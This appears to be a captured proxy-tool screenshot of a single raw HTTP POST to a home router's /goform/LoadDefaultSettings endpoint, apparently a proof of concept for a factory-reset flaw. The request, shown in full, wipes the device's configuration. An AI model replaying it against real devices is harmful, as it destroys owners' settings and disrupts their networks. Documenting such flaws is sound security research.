 Request
Raw Params Headers Hex
POST /goform/LoadDefaultSettings HTTP/1.1
Host: 192.168.8.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Referer: http://192.168.8.1/herouter/restoredefault.asp
Connection: close
Upgrade-Insecure-Requests: 1
LoadDefault=Load%2BDefault